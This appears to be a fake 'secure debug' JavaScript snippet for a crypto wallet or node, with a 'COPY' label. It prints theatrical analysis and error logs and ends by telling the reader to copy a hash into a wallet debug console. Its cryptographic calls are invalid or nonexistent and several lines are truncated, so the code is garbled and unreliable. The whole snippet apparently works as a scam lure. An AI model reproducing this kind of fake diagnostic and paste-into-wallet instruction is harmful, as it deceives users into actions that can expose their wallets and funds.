
// [SECURE_DEBUG] SessionID: mjeig7bydfc
const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+n
console.info("Target: No transaction me
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-384"},tru
e,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array
(19)}, _0xBlock, {name:"AES-GCTR",lengt
  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x10ccb3ad inside No transaction messages provide
d");

  console.error("CRITICAL ERROR: Manual patch required for No transaction messages pro
vided");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY